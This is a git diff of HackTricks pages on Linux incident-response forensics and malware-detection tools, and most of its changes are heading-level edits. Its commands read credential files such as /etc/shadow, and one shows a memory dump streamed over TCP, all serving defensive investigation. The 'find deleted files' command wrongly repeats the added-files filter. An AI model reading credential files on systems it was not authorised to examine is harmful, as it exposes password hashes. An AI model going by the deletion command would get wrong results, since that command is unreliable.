First of all, it's recommended to have some **USB** with **good known binaries and libraries on it** (you can just get a ubuntu and copy the folders _/bin_, _/sbin_, _/lib,_ and _/lib64_), then mount the USN, and modify the env variables to use those binaries:
|
First of all, it's recommended to have some **USB** with **good known binaries and libraries on it** (you can just get a ubuntu and copy the folders _/bin_, _/sbin_, _/lib,_ and _/lib64_), then mount the USN, and modify the env variables to use those binaries:
|
||||||
|
|
||||||
|
|
@ -47,7 +48,7 @@ cat /etc/shadow #Unexpected data?
|
||||||
find /directory -type f -mtime -1 -print #Find modified files during the last minute in the directory
|
find /directory -type f -mtime -1 -print #Find modified files during the last minute in the directory
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Suspicious information
|
### Suspicious information
|
||||||
|
|
||||||
While obtaining the basic information you should check for weird things like:
|
While obtaining the basic information you should check for weird things like:
|
||||||
|
|
||||||
|
|
@ -55,7 +56,7 @@ While obtaining the basic information you should check for weird things like:
|
||||||
* Check **registered logins** of users without a shell inside `/etc/passwd`
|
* Check **registered logins** of users without a shell inside `/etc/passwd`
|
||||||
* Check for **password hashes** inside `/etc/shadow` for users without a shell
|
* Check for **password hashes** inside `/etc/shadow` for users without a shell
|
||||||
|
|
||||||
### Memory Dump
|
## Memory Dump
|
||||||
|
|
||||||
In order to obtain the memory of the running system it's recommended to use [**LiME**](https://github.com/504ensicsLabs/LiME).\
|
In order to obtain the memory of the running system it's recommended to use [**LiME**](https://github.com/504ensicsLabs/LiME).\
|
||||||
In order to **compile** it you need to use the **exact same kernel** the victim machine is using.
|
In order to **compile** it you need to use the **exact same kernel** the victim machine is using.
|
||||||
|
|
@ -80,14 +81,14 @@ LiME supports 3 **formats**:
|
||||||
|
|
||||||
LiME can also be use to **send the dump via network** instead of storing it on the system using something like: `path=tcp:4444`
|
LiME can also be use to **send the dump via network** instead of storing it on the system using something like: `path=tcp:4444`
|
||||||
|
|
||||||
### Disk Imaging
|
## Disk Imaging
|
||||||
|
|
||||||
#### Shutting down
|
### Shutting down
|
||||||
|
|
||||||
First of all you will need to **shutdown the system**. This isn't always an option as some times system will be a production server that the company cannot afford to shutdown.\
|
First of all you will need to **shutdown the system**. This isn't always an option as some times system will be a production server that the company cannot afford to shutdown.\
|
||||||
There are **2 ways** of shutting down the system, a **normal shutdown** and a **"plug the plug" shutdown**. The first one will allow the **processes to terminate as usual** and the **filesystem** to be **synchronized**, but I will also allow the possible **malware** to **destroy evidences**. The "pull the plug" approach may carry **some information loss** (as we have already took an image of the memory not much info is going to be lost) and the **malware won't have any opportunity** to do anything about it. Therefore, if you **suspect** that there may be a **malware**, just execute the **`sync`** **command** on the system and pull the plug.
|
There are **2 ways** of shutting down the system, a **normal shutdown** and a **"plug the plug" shutdown**. The first one will allow the **processes to terminate as usual** and the **filesystem** to be **synchronized**, but I will also allow the possible **malware** to **destroy evidences**. The "pull the plug" approach may carry **some information loss** (as we have already took an image of the memory not much info is going to be lost) and the **malware won't have any opportunity** to do anything about it. Therefore, if you **suspect** that there may be a **malware**, just execute the **`sync`** **command** on the system and pull the plug.
|
||||||
|
|
||||||
#### Taking an image of the disk
|
### Taking an image of the disk
|
||||||
|
|
||||||
It's important to note that **before connecting to your computer anything related to the case**, you need to be sure that it's going to be **mounted as read only** to avoid modifying the any information.
|
It's important to note that **before connecting to your computer anything related to the case**, you need to be sure that it's going to be **mounted as read only** to avoid modifying the any information.
|
||||||
|
|
||||||
|
|
@ -100,7 +101,7 @@ dcfldd if=<subject device> of=<image file> bs=512 hash=<algorithm> hashwindow=<c
|
||||||
dcfldd if=/dev/sdc of=/media/usb/pc.image hash=sha256 hashwindow=1M hashlog=/media/usb/pc.hashes
|
dcfldd if=/dev/sdc of=/media/usb/pc.image hash=sha256 hashwindow=1M hashlog=/media/usb/pc.hashes
|
||||||
```
|
```
|
||||||
|
|
||||||
### Disk Image pre-analysis
|
## Disk Image pre-analysis
|
||||||
|
|
||||||
Imaging that you receive a disk image with no more data.
|
Imaging that you receive a disk image with no more data.
|
||||||
|
|
||||||
|
|
@ -157,9 +158,9 @@ icat -i raw -f ext4 disk.img 16
|
||||||
ThisisTheMasterSecret
|
ThisisTheMasterSecret
|
||||||
```
|
```
|
||||||
|
|
||||||
## Search for known Malware
|
# Search for known Malware
|
||||||
|
|
||||||
### Modified System Files
|
## Modified System Files
|
||||||
|
|
||||||
Some Linux systems have a feature to **verify the integrity of many installed components**, providing an effective way to identify unusual or out of place files. For instance, `rpm -Va` on Linux is designed to verify all packages that were installed using RedHat Package Manager.
|
Some Linux systems have a feature to **verify the integrity of many installed components**, providing an effective way to identify unusual or out of place files. For instance, `rpm -Va` on Linux is designed to verify all packages that were installed using RedHat Package Manager.
|
||||||
|
|
||||||
|
|
@ -171,7 +172,7 @@ dpkg --verify
|
||||||
debsums | grep -v "OK$" #apt-get install debsums
|
debsums | grep -v "OK$" #apt-get install debsums
|
||||||
```
|
```
|
||||||
|
|
||||||
### Malware/Rootkit Detectors
|
## Malware/Rootkit Detectors
|
||||||
|
|
||||||
Read the following page to learn about tools that can be useful to find malware:
|
Read the following page to learn about tools that can be useful to find malware:
|
||||||
|
|
||||||
|
|
@ -179,9 +180,9 @@ Read the following page to learn about tools that can be useful to find malware:
|
||||||
[malware-analysis.md](malware-analysis.md)
|
[malware-analysis.md](malware-analysis.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Search installed programs
|
# Search installed programs
|
||||||
|
|
||||||
### Package Manager
|
## Package Manager
|
||||||
|
|
||||||
On Debian-based systems, the _**/var/ lib/dpkg/status**_ file contains details about installed packages and the _**/var/log/dpkg.log**_ file records information when a package is installed.\
|
On Debian-based systems, the _**/var/ lib/dpkg/status**_ file contains details about installed packages and the _**/var/log/dpkg.log**_ file records information when a package is installed.\
|
||||||
On RedHat and related Linux distributions the **`rpm -qa --root=/ mntpath/var/lib/rpm`** command will list the contents of an RPM database on a subject systems.
|
On RedHat and related Linux distributions the **`rpm -qa --root=/ mntpath/var/lib/rpm`** command will list the contents of an RPM database on a subject systems.
|
||||||
|
|
@ -194,7 +195,7 @@ cat /var/log/dpkg.log | grep installed
|
||||||
rpm -qa --root=/ mntpath/var/lib/rpm
|
rpm -qa --root=/ mntpath/var/lib/rpm
|
||||||
```
|
```
|
||||||
|
|
||||||
### Other
|
## Other
|
||||||
|
|
||||||
**Not all installed programs will be listed by the above commands** because some applications are not available as packages for certain systems and must be installed from source. Therefore, a review of locations such as _**/usr/local**_ and _**/opt**_ may reveal other applications that have been compiled and installed from source code.
|
**Not all installed programs will be listed by the above commands** because some applications are not available as packages for certain systems and must be installed from source. Therefore, a review of locations such as _**/usr/local**_ and _**/opt**_ may reveal other applications that have been compiled and installed from source code.
|
||||||
|
|
||||||
|
|
@ -212,13 +213,13 @@ find /sbin/ -exec dpkg -S {} \; | grep "no path found"
|
||||||
find /sbin/ –exec rpm -qf {} \; | grep "is not"
|
find /sbin/ –exec rpm -qf {} \; | grep "is not"
|
||||||
```
|
```
|
||||||
|
|
||||||
## Recover Deleted Running Binaries
|
# Recover Deleted Running Binaries
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## Inspect AutoStart locations
|
# Inspect AutoStart locations
|
||||||
|
|
||||||
### Scheduled Tasks
|
## Scheduled Tasks
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
cat /var/spool/cron/crontabs/* \
|
cat /var/spool/cron/crontabs/* \
|
||||||
|
|
@ -234,7 +235,7 @@ cat /var/spool/cron/crontabs/* \
|
||||||
ls -l /usr/lib/cron/tabs/ /Library/LaunchAgents/ /Library/LaunchDaemons/ ~/Library/LaunchAgents/
|
ls -l /usr/lib/cron/tabs/ /Library/LaunchAgents/ /Library/LaunchDaemons/ ~/Library/LaunchAgents/
|
||||||
```
|
```
|
||||||
|
|
||||||
### Services
|
## Services
|
||||||
|
|
||||||
It is extremely common for malware to entrench itself as a new, unauthorized service. Linux has a number of scripts that are used to start services as the computer boots. The initialization startup script _**/etc/inittab**_ calls other scripts such as rc.sysinit and various startup scripts under the _**/etc/rc.d/**_ directory, or _**/etc/rc.boot/**_ in some older versions. On other versions of Linux, such as Debian, startup scripts are stored in the _**/etc/init.d/**_ directory. In addition, some common services are enabled in _**/etc/inetd.conf**_ or _**/etc/xinetd/**_ depending on the version of Linux. Digital investigators should inspect each of these startup scripts for anomalous entries.
|
It is extremely common for malware to entrench itself as a new, unauthorized service. Linux has a number of scripts that are used to start services as the computer boots. The initialization startup script _**/etc/inittab**_ calls other scripts such as rc.sysinit and various startup scripts under the _**/etc/rc.d/**_ directory, or _**/etc/rc.boot/**_ in some older versions. On other versions of Linux, such as Debian, startup scripts are stored in the _**/etc/init.d/**_ directory. In addition, some common services are enabled in _**/etc/inetd.conf**_ or _**/etc/xinetd/**_ depending on the version of Linux. Digital investigators should inspect each of these startup scripts for anomalous entries.
|
||||||
|
|
||||||
|
|
@ -247,11 +248,11 @@ It is extremely common for malware to entrench itself as a new, unauthorized ser
|
||||||
* _**/etc/systemd/system**_
|
* _**/etc/systemd/system**_
|
||||||
* _**/etc/systemd/system/multi-user.target.wants/**_
|
* _**/etc/systemd/system/multi-user.target.wants/**_
|
||||||
|
|
||||||
### Kernel Modules
|
## Kernel Modules
|
||||||
|
|
||||||
On Linux systems, kernel modules are commonly used as rootkit components to malware packages. Kernel modules are loaded when the system boots up based on the configuration information in the `/lib/modules/'uname -r'` and `/etc/modprobe.d` directories, and the `/etc/modprobe` or `/etc/modprobe.conf` file. These areas should be inspected for items that are related to malware.
|
On Linux systems, kernel modules are commonly used as rootkit components to malware packages. Kernel modules are loaded when the system boots up based on the configuration information in the `/lib/modules/'uname -r'` and `/etc/modprobe.d` directories, and the `/etc/modprobe` or `/etc/modprobe.conf` file. These areas should be inspected for items that are related to malware.
|
||||||
|
|
||||||
### Other AutoStart Locations
|
## Other AutoStart Locations
|
||||||
|
|
||||||
There are several configuration files that Linux uses to automatically launch an executable when a user logs into the system that may contain traces of malware.
|
There are several configuration files that Linux uses to automatically launch an executable when a user logs into the system that may contain traces of malware.
|
||||||
|
|
||||||
|
|
@ -259,11 +260,11 @@ There are several configuration files that Linux uses to automatically launch an
|
||||||
* _**∼/.bashrc**_ , _**∼/.bash\_profile**_ , _**\~/.profile**_ , _**∼/.config/autostart**_ are executed when the specific user logs in.
|
* _**∼/.bashrc**_ , _**∼/.bash\_profile**_ , _**\~/.profile**_ , _**∼/.config/autostart**_ are executed when the specific user logs in.
|
||||||
* _**/etc/rc.local**_ It is traditionally executed after all the normal system services are started, at the end of the process of switching to a multiuser runlevel.
|
* _**/etc/rc.local**_ It is traditionally executed after all the normal system services are started, at the end of the process of switching to a multiuser runlevel.
|
||||||
|
|
||||||
## Examine Logs
|
# Examine Logs
|
||||||
|
|
||||||
Look in all available log files on the compromised system for traces of malicious execution and associated activities such as creation of a new service.
|
Look in all available log files on the compromised system for traces of malicious execution and associated activities such as creation of a new service.
|
||||||
|
|
||||||
### Pure Logs
|
## Pure Logs
|
||||||
|
|
||||||
**Logon** events recorded in the system and security logs, including logons via the network, can reveal that **malware** or an **intruder gained access** to a compromised system via a given account at a specific time. Other events around the time of a malware infection can be captured in system logs, including the **creation** of a **new** **service** or new accounts around the time of an incident.\
|
**Logon** events recorded in the system and security logs, including logons via the network, can reveal that **malware** or an **intruder gained access** to a compromised system via a given account at a specific time. Other events around the time of a malware infection can be captured in system logs, including the **creation** of a **new** **service** or new accounts around the time of an incident.\
|
||||||
Interesting system logons:
|
Interesting system logons:
|
||||||
|
|
@ -290,7 +291,7 @@ Interesting system logons:
|
||||||
Linux system logs and audit subsystems may be disabled or deleted in an intrusion or malware incident. In fact, because logs on Linux systems generally contain some of the most useful information about malicious activities, intruders routinely delete them. Therefore, when examining available log files, it is important to look for gaps or out of order entries that might be an indication of deletion or tampering.
|
Linux system logs and audit subsystems may be disabled or deleted in an intrusion or malware incident. In fact, because logs on Linux systems generally contain some of the most useful information about malicious activities, intruders routinely delete them. Therefore, when examining available log files, it is important to look for gaps or out of order entries that might be an indication of deletion or tampering.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
### Command History
|
## Command History
|
||||||
|
|
||||||
Many Linux systems are configured to maintain a command history for each user account:
|
Many Linux systems are configured to maintain a command history for each user account:
|
||||||
|
|
||||||
|
|
@ -299,7 +300,7 @@ Many Linux systems are configured to maintain a command history for each user ac
|
||||||
* \~/.sh\_history
|
* \~/.sh\_history
|
||||||
* \~/.\*\_history
|
* \~/.\*\_history
|
||||||
|
|
||||||
### Logins
|
## Logins
|
||||||
|
|
||||||
Using the command `last -Faiwx` it's possible to get the list of users that have logged in.\
|
Using the command `last -Faiwx` it's possible to get the list of users that have logged in.\
|
||||||
It's recommended to check if those logins make sense:
|
It's recommended to check if those logins make sense:
|
||||||
|
|
@ -311,7 +312,7 @@ This is important as **attackers** some times may copy `/bin/bash` inside `/bin/
|
||||||
|
|
||||||
Note that you can also **take a look to this information reading the logs**.
|
Note that you can also **take a look to this information reading the logs**.
|
||||||
|
|
||||||
### Application Traces
|
## Application Traces
|
||||||
|
|
||||||
* **SSH**: Connections to systems made using SSH to and from a compromised system result in entries being made in files for each user account (_**∼/.ssh/authorized\_keys**_ and _**∼/.ssh/known\_keys**_). These entries can reveal the hostname or IP address of the remote hosts.
|
* **SSH**: Connections to systems made using SSH to and from a compromised system result in entries being made in files for each user account (_**∼/.ssh/authorized\_keys**_ and _**∼/.ssh/known\_keys**_). These entries can reveal the hostname or IP address of the remote hosts.
|
||||||
* **Gnome Desktop**: User accounts may have a _**∼/.recently-used.xbel**_ file that contains information about files that were recently accessed using applications running in the Gnome desktop.
|
* **Gnome Desktop**: User accounts may have a _**∼/.recently-used.xbel**_ file that contains information about files that were recently accessed using applications running in the Gnome desktop.
|
||||||
|
|
@ -320,20 +321,20 @@ Note that you can also **take a look to this information reading the logs**.
|
||||||
* **MySQL**: User accounts may have a _**∼/.mysql\_history**_ file that contains queries executed using MySQL.
|
* **MySQL**: User accounts may have a _**∼/.mysql\_history**_ file that contains queries executed using MySQL.
|
||||||
* **Less**: User accounts may have a _**∼/.lesshst**_ file that contains details about the use of less, including search string history and shell commands executed via less
|
* **Less**: User accounts may have a _**∼/.lesshst**_ file that contains details about the use of less, including search string history and shell commands executed via less
|
||||||
|
|
||||||
### USB Logs
|
## USB Logs
|
||||||
|
|
||||||
[**usbrip**](https://github.com/snovvcrash/usbrip) is a small piece of software written in pure Python 3 which parses Linux log files (`/var/log/syslog*` or `/var/log/messages*` depending on the distro) for constructing USB event history tables.
|
[**usbrip**](https://github.com/snovvcrash/usbrip) is a small piece of software written in pure Python 3 which parses Linux log files (`/var/log/syslog*` or `/var/log/messages*` depending on the distro) for constructing USB event history tables.
|
||||||
|
|
||||||
It is interesting to **know all the USBs that have been used** and it will be more useful if you have an authorized list of USB to find "violation events" (the use of USBs that aren't inside that list).
|
It is interesting to **know all the USBs that have been used** and it will be more useful if you have an authorized list of USB to find "violation events" (the use of USBs that aren't inside that list).
|
||||||
|
|
||||||
### Installation
|
## Installation
|
||||||
|
|
||||||
```
|
```
|
||||||
pip3 install usbrip
|
pip3 install usbrip
|
||||||
usbrip ids download #Downloal USB ID database
|
usbrip ids download #Downloal USB ID database
|
||||||
```
|
```
|
||||||
|
|
||||||
### Examples
|
## Examples
|
||||||
|
|
||||||
```
|
```
|
||||||
usbrip events history #Get USB history of your curent linux machine
|
usbrip events history #Get USB history of your curent linux machine
|
||||||
|
|
@ -345,13 +346,13 @@ usbrip ids search --pid 0002 --vid 0e0f #Search for pid AND vid
|
||||||
|
|
||||||
More examples and info inside the github: [https://github.com/snovvcrash/usbrip](https://github.com/snovvcrash/usbrip)
|
More examples and info inside the github: [https://github.com/snovvcrash/usbrip](https://github.com/snovvcrash/usbrip)
|
||||||
|
|
||||||
## Review User Accounts and Logon Activities
|
# Review User Accounts and Logon Activities
|
||||||
|
|
||||||
Examine the _**/etc/passwd**_, _**/etc/shadow**_ and **security logs** for unusual names or accounts created and/or used in close proximity to known unauthorized events. Also check possible sudo brute-force attacks.\
|
Examine the _**/etc/passwd**_, _**/etc/shadow**_ and **security logs** for unusual names or accounts created and/or used in close proximity to known unauthorized events. Also check possible sudo brute-force attacks.\
|
||||||
Moreover, check files like _**/etc/sudoers**_ and _**/etc/groups**_ for unexpected privileges given to users.\
|
Moreover, check files like _**/etc/sudoers**_ and _**/etc/groups**_ for unexpected privileges given to users.\
|
||||||
Finally look for accounts with **no passwords** or **easily guessed** passwords.
|
Finally look for accounts with **no passwords** or **easily guessed** passwords.
|
||||||
|
|
||||||
## Examine File System
|
# Examine File System
|
||||||
|
|
||||||
File system data structures can provide substantial amounts of **information** related to a **malware** incident, including the **timing** of events and the actual **content** of **malware**.\
|
File system data structures can provide substantial amounts of **information** related to a **malware** incident, including the **timing** of events and the actual **content** of **malware**.\
|
||||||
**Malware** is increasingly being designed to **thwart file system analysis**. Some malware alter date-time stamps on malicious files to make it more difficult to find them with time line analysis. Other malicious code is designed to only store certain information in memory to minimize the amount of data stored in the file system.\
|
**Malware** is increasingly being designed to **thwart file system analysis**. Some malware alter date-time stamps on malicious files to make it more difficult to find them with time line analysis. Other malicious code is designed to only store certain information in memory to minimize the amount of data stored in the file system.\
|
||||||
|
|
@ -374,27 +375,27 @@ You can check the inodes of the files inside a folder using `ls -lai /bin |sort
|
||||||
Note that an **attacker** can **modify** the **time** to make **files appear** **legitimate**, but he **cannot** modify the **inode**. If you find that a **file** indicates that it was created and modify at the **same time** of the rest of the files in the same folder, but the **inode** is **unexpectedly bigger**, then the **timestamps of that file were modified**.
|
Note that an **attacker** can **modify** the **time** to make **files appear** **legitimate**, but he **cannot** modify the **inode**. If you find that a **file** indicates that it was created and modify at the **same time** of the rest of the files in the same folder, but the **inode** is **unexpectedly bigger**, then the **timestamps of that file were modified**.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
## Compare files of different filesystem versions
|
# Compare files of different filesystem versions
|
||||||
|
|
||||||
#### Find added files
|
### Find added files
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
git diff --no-index --diff-filter=A _openwrt1.extracted/squashfs-root/ _openwrt2.extracted/squashfs-root/
|
git diff --no-index --diff-filter=A _openwrt1.extracted/squashfs-root/ _openwrt2.extracted/squashfs-root/
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Find Modified content
|
### Find Modified content
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
git diff --no-index --diff-filter=M _openwrt1.extracted/squashfs-root/ _openwrt2.extracted/squashfs-root/ | grep -E "^\+" | grep -v "Installed-Time"
|
git diff --no-index --diff-filter=M _openwrt1.extracted/squashfs-root/ _openwrt2.extracted/squashfs-root/ | grep -E "^\+" | grep -v "Installed-Time"
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Find deleted files
|
### Find deleted files
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
git diff --no-index --diff-filter=A _openwrt1.extracted/squashfs-root/ _openwrt2.extracted/squashfs-root/
|
git diff --no-index --diff-filter=A _openwrt1.extracted/squashfs-root/ _openwrt2.extracted/squashfs-root/
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Other filters
|
### Other filters
|
||||||
|
|
||||||
**`-diff-filter=[(A|C|D|M|R|T|U|X|B)…[*]]`**
|
**`-diff-filter=[(A|C|D|M|R|T|U|X|B)…[*]]`**
|
||||||
|
|
||||||
|
|
@ -404,11 +405,12 @@ Also, **these upper-case letters can be downcased to exclude**. E.g. `--diff-fil
|
||||||
|
|
||||||
Note that not all diffs can feature all types. For instance, diffs from the index to the working tree can never have Added entries (because the set of paths included in the diff is limited by what is in the index). Similarly, copied and renamed entries cannot appear if detection for those types is disabled.
|
Note that not all diffs can feature all types. For instance, diffs from the index to the working tree can never have Added entries (because the set of paths included in the diff is limited by what is in the index). Similarly, copied and renamed entries cannot appear if detection for those types is disabled.
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
* [https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems\_Ch3.pdf](https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems\_Ch3.pdf)
|
* [https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems\_Ch3.pdf](https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems\_Ch3.pdf)
|
||||||
* [https://www.plesk.com/blog/featured/linux-logs-explained/](https://www.plesk.com/blog/featured/linux-logs-explained/)
|
* [https://www.plesk.com/blog/featured/linux-logs-explained/](https://www.plesk.com/blog/featured/linux-logs-explained/)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -424,3 +426,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Malware Analysis
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,28 +16,29 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Forensics CheatSheets
|
|
||||||
|
# Forensics CheatSheets
|
||||||
|
|
||||||
[https://www.jaiminton.com/cheatsheet/DFIR/#](https://www.jaiminton.com/cheatsheet/DFIR/#)
|
[https://www.jaiminton.com/cheatsheet/DFIR/#](https://www.jaiminton.com/cheatsheet/DFIR/#)
|
||||||
|
|
||||||
## Online Services
|
# Online Services
|
||||||
|
|
||||||
* [VirusTotal](https://www.virustotal.com/gui/home/upload)
|
* [VirusTotal](https://www.virustotal.com/gui/home/upload)
|
||||||
* [HybridAnalysis](https://www.hybrid-analysis.com)
|
* [HybridAnalysis](https://www.hybrid-analysis.com)
|
||||||
* [Koodous](https://koodous.com)
|
* [Koodous](https://koodous.com)
|
||||||
* [Intezer](https://analyze.intezer.com)
|
* [Intezer](https://analyze.intezer.com)
|
||||||
|
|
||||||
## Offline Antivirus and Detection Tools
|
# Offline Antivirus and Detection Tools
|
||||||
|
|
||||||
### Yara
|
## Yara
|
||||||
|
|
||||||
#### Install
|
### Install
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
sudo apt-get install -y yara
|
sudo apt-get install -y yara
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Prepare rules
|
### Prepare rules
|
||||||
|
|
||||||
Use this script to download and merge all the yara malware rules from github: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
|
Use this script to download and merge all the yara malware rules from github: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
|
||||||
Create the _**rules**_ directory and execute it. This will create a file called _**malware\_rules.yar**_ which contains all the yara rules for malware.
|
Create the _**rules**_ directory and execute it. This will create a file called _**malware\_rules.yar**_ which contains all the yara rules for malware.
|
||||||
|
|
@ -48,14 +49,14 @@ mkdir rules
|
||||||
python malware_yara_rules.py
|
python malware_yara_rules.py
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Scan
|
### Scan
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
yara -w malware_rules.yar image #Scan 1 file
|
yara -w malware_rules.yar image #Scan 1 file
|
||||||
yara -w malware_rules.yar folder #Scan hole fodler
|
yara -w malware_rules.yar folder #Scan hole fodler
|
||||||
```
|
```
|
||||||
|
|
||||||
#### YaraGen: Check for malware and Create rules
|
### YaraGen: Check for malware and Create rules
|
||||||
|
|
||||||
You can use the tool [**YaraGen**](https://github.com/Neo23x0/yarGen) to generate yara rules from a binary. Checkout these tutorials: [**Part 1**](https://www.nextron-systems.com/2015/02/16/write-simple-sound-yara-rules/), [**Part 2**](https://www.nextron-systems.com/2015/10/17/how-to-write-simple-but-sound-yara-rules-part-2/), [**Part 3**](https://www.nextron-systems.com/2016/04/15/how-to-write-simple-but-sound-yara-rules-part-3/)
|
You can use the tool [**YaraGen**](https://github.com/Neo23x0/yarGen) to generate yara rules from a binary. Checkout these tutorials: [**Part 1**](https://www.nextron-systems.com/2015/02/16/write-simple-sound-yara-rules/), [**Part 2**](https://www.nextron-systems.com/2015/10/17/how-to-write-simple-but-sound-yara-rules-part-2/), [**Part 3**](https://www.nextron-systems.com/2016/04/15/how-to-write-simple-but-sound-yara-rules-part-3/)
|
||||||
|
|
||||||
|
|
@ -64,15 +65,15 @@ You can use the tool [**YaraGen**](https://github.com/Neo23x0/yarGen) to generat
|
||||||
python3.exe yarGen.py --excludegood -m ../../mals/
|
python3.exe yarGen.py --excludegood -m ../../mals/
|
||||||
```
|
```
|
||||||
|
|
||||||
### ClamAV
|
## ClamAV
|
||||||
|
|
||||||
#### Install
|
### Install
|
||||||
|
|
||||||
```
|
```
|
||||||
sudo apt-get install -y clamav
|
sudo apt-get install -y clamav
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Scan
|
### Scan
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
sudo freshclam #Update rules
|
sudo freshclam #Update rules
|
||||||
|
|
@ -80,7 +81,7 @@ clamscan filepath #Scan 1 file
|
||||||
clamscan folderpath #Scan the hole folder
|
clamscan folderpath #Scan the hole folder
|
||||||
```
|
```
|
||||||
|
|
||||||
### IOCs
|
## IOCs
|
||||||
|
|
||||||
IOC means Indicator Of Compromise. An IOC is a set of **conditions that identifies** some potentially unwanted software or a confirmed **malware**. Blue Teams use this kind of definitions to **search for this kind of malicious files** in their **systems** and **networks**.\
|
IOC means Indicator Of Compromise. An IOC is a set of **conditions that identifies** some potentially unwanted software or a confirmed **malware**. Blue Teams use this kind of definitions to **search for this kind of malicious files** in their **systems** and **networks**.\
|
||||||
To share these definitions is very useful as when a malware is identified in a computer and an IOC for that malware is created, other Blue Teams can use it to identify the malware faster.
|
To share these definitions is very useful as when a malware is identified in a computer and an IOC for that malware is created, other Blue Teams can use it to identify the malware faster.
|
||||||
|
|
@ -88,7 +89,7 @@ To share these definitions is very useful as when a malware is identified in a c
|
||||||
A tool to create or modify IOCs is [**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**.**\
|
A tool to create or modify IOCs is [**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**.**\
|
||||||
You can use tools such as [**Redline**](https://www.fireeye.com/services/freeware/redline.html) to **search for defined IOCs in a device**.
|
You can use tools such as [**Redline**](https://www.fireeye.com/services/freeware/redline.html) to **search for defined IOCs in a device**.
|
||||||
|
|
||||||
### Loki
|
## Loki
|
||||||
|
|
||||||
[**Loki**](https://github.com/Neo23x0/Loki) is a scanner for Simple Indicators of Compromise.\
|
[**Loki**](https://github.com/Neo23x0/Loki) is a scanner for Simple Indicators of Compromise.\
|
||||||
Detection is based on four detection methods:
|
Detection is based on four detection methods:
|
||||||
|
|
@ -107,11 +108,11 @@ Detection is based on four detection methods:
|
||||||
Compares process connection endpoints with C2 IOCs (new since version v.10)
|
Compares process connection endpoints with C2 IOCs (new since version v.10)
|
||||||
```
|
```
|
||||||
|
|
||||||
### Linux Malware Detect
|
## Linux Malware Detect
|
||||||
|
|
||||||
[**Linux Malware Detect (LMD)**](https://www.rfxn.com/projects/linux-malware-detect/) is a malware scanner for Linux released under the GNU GPLv2 license, that is designed around the threats faced in shared hosted environments. It uses threat data from network edge intrusion detection systems to extract malware that is actively being used in attacks and generates signatures for detection. In addition, threat data is also derived from user submissions with the LMD checkout feature and from malware community resources.
|
[**Linux Malware Detect (LMD)**](https://www.rfxn.com/projects/linux-malware-detect/) is a malware scanner for Linux released under the GNU GPLv2 license, that is designed around the threats faced in shared hosted environments. It uses threat data from network edge intrusion detection systems to extract malware that is actively being used in attacks and generates signatures for detection. In addition, threat data is also derived from user submissions with the LMD checkout feature and from malware community resources.
|
||||||
|
|
||||||
### rkhunter
|
## rkhunter
|
||||||
|
|
||||||
Tools like [**rkhunter**](http://rkhunter.sourceforge.net) can be used to check the filesystem for possible **rootkits** and malware.
|
Tools like [**rkhunter**](http://rkhunter.sourceforge.net) can be used to check the filesystem for possible **rootkits** and malware.
|
||||||
|
|
||||||
|
|
@ -119,19 +120,19 @@ Tools like [**rkhunter**](http://rkhunter.sourceforge.net) can be used to check
|
||||||
sudo ./rkhunter --check -r / -l /tmp/rkhunter.log [--report-warnings-only] [--skip-keypress]
|
sudo ./rkhunter --check -r / -l /tmp/rkhunter.log [--report-warnings-only] [--skip-keypress]
|
||||||
```
|
```
|
||||||
|
|
||||||
### PEpper
|
## PEpper
|
||||||
|
|
||||||
[PEpper ](https://github.com/Th3Hurrican3/PEpper)checks some basic stuff inside the executable (binary data, entropy, URLs and IPs, some yara rules).
|
[PEpper ](https://github.com/Th3Hurrican3/PEpper)checks some basic stuff inside the executable (binary data, entropy, URLs and IPs, some yara rules).
|
||||||
|
|
||||||
### NeoPI
|
## NeoPI
|
||||||
|
|
||||||
